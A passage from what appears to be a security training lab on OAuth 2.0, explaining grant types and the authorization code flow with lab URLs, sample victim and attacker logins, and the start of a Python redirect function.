
In this flow, the user provides their credentials directly to the client. The client then sends the credentials to the authorization server, which verifies the credentials and issues an access token. This grant type is direct, requiring fewer interactions, making it suitable for highly trusted applications where the user is confident in providing their credentials. However, it is less secure because it involves sharing credentials directly with the client and is unsuitable for third-party applications.
¶ Client Credentials Grant
The Client Credentials grant is used for server-to-server interactions without user involvement. The client uses his credentials to authenticate with the authorization server and obtain an access token. In this flow, the client authenticates with the authorization server using its client credentials (client ID and secret), and the authorization server issues an access token directly to the client, as shown below:

This grant type is suitable for backend services and server-to-server communication as it does not involve user credentials, thus reducing security risks related to user data exposure.
The next task will show how the OAuth flow works within a web application.
¶ How OAuth Flow Works

The OAuth 2.0 flow begins when a user (Resource Owner) interacts with a client application (Client) and requests access to a specific resource. The client redirects the user to an authorization server, where the user is prompted to log in and grant access. If the user consents, the authorization server issues an authorization code, which the client can exchange for an access token. This access token allows the client to access the resource server and retrieve the requested resource on behalf of the user.
We will discuss various steps of the OAuth workflow in detail, considering the same CoffeeShopApp example.
We will use a customized version of the Django OAuth toolkit for the OAuth provider. It is very important to understand that when the term OAuth provider is used in the upcoming tasks, it means the third-party OAuth provider with which we want to integrate/authenticate. For example, in the case of Login with FactBook, FactBook is the OAuth provider. Moreover, in these tasks, the OAuth provider, the CoffeeShopApp, would remain the same; however, the clients (the app we want to integrate) will change in each task.

You can visit the URL http://coffee.thm:8000/admin to see the login panel for the OAuth provider, which would remain the same throughout the room.
We will be using the following credentials for the OAuth provider in this room:
- Victim:
victim:victim123 - Attacker:
attacker:tesla@123
Note: You are not required to log in at this stage, but later in this task, you can use any of the above credentials to log in.
Once logged in to your OAuth provider, you can log in on any other website just like you perform Sign Up with Google on X, Facebook, or any other website.
Now visit the URL http://bistro.thm:8000, which we will use to understand the OAuth workflow. We will understand the workflow by considering a person named Tom (you can use any of the above credentials for him) who would like to log in to a different website app using his CoffeeShopApp account.
Authorization Request
Tom first visits the bistro URL http://bistro.thm:8000/oauthdemo, where he wants to log in via CoffeeShopApp. When he clicks on Login via OAuth, CoffeeShopApp must first obtain his permission, so the application redirects Tom's browser to the authorization server with an authorization request.

Click on Login with OAuth, and you will be redirected to the authorization server with the URL http://coffee.thm:8000/accounts/login/?next=/o/authorize/%3Fclient_id%3Dzlurq9lseKqvHabNqOc2DkjChC000QJPQ0JvNoBt%26response_type%3Dcode%26redirect_uri%3Dhttp%3A//bistro.thm%3A8000/oauthdemo/callback as shown below:

The bistro website initiates this process by redirecting Tom to the authorization server with the following parameters included in the URL:
response_type=code: This indicates thatCoffeeShopAppis expecting an authorization code in return.state: A CSRF token to ensure that the request and response are part of the same transaction.client_id: A public identifier for the client application, uniquely identifyingCoffeeShopApp.redirect_uri: The URL where the authorization server will send Tom after he grants permission. This must match one of the pre-registered redirect URIs for the client application.scope: Specifies the level of access requested, such as viewing coffee orders.
By including these parameters, the bistro app ensures that the authorization server understands what is requested and where to send the user afterwards. Here is the Python code that redirects the user to the authorization server:
def oauth_login(request):
    app = Application.objects.get(name="CoffeeApp")
